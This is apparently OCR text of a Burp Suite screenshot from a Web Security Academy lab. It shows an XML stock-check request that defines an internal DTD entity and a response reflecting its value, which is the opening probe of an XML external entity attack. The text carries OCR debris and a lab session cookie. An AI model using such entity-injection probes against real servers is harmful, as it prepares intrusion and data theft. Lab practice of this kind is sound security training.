 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac5f1f321f5caa88c0f56a31007f0078.web-securit
y-academy.net
3 Cookie: session=
U3AWmbZYdE9MuwE5zj3V1hM3HskS9xhJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY test "garr">]><
stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 26
5
6 "Invalid product ID: garr"